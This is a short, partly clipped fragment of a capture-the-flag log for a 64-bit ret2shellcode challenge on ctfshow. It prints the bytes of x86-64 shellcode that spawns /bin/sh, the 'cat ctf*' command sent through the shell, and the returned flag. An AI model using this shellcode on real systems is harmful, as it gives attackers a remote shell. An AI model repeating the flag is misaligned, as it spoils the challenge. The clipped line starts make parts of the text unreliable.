 * Hint  : Use shellcode to get shell!
* *************************************
ust very easy ret2shellcode&&64bit
ttach it!
DEBUG] Received 0x31 bytes:
00000000  6a 68 48 b8  2f 62 69 6e  2f 2f 2f 73  50 48 89 e7  │jhH·│/bin│///
│PH··│
00000010  68 72 69 01  01 81 34 24  01 01 01 01  31 f6 56 6a  │hri·│··4$│···
│1·Vj│
00000020  08 5e 48 01  e6 56 48 89  e6 31 d2 6a  3b 58 0f 05  │·^H·│·VH·│·1·
│;X··│
00000030  0a  │·│
00000031
hH\xb8/bin///sPH\x89\xe7hri\x01\x01\x814$\x01\x01\x01\x011\xf6Vj\x08^H\x01\xe6V
\x89\xe61\xd2j;X\x0f\x05
cat ctf*
DEBUG] Sent 0x9 bytes:
b'cat ctf*\n'
DEBUG] Received 0x2e bytes:
b'ctfshow{736337d2-8dc9-449a-bcc5-1b381eeb0e6b}\n'
tfshow{736337d2-8dc9-449a-bcc5-1b381eeb0e6b}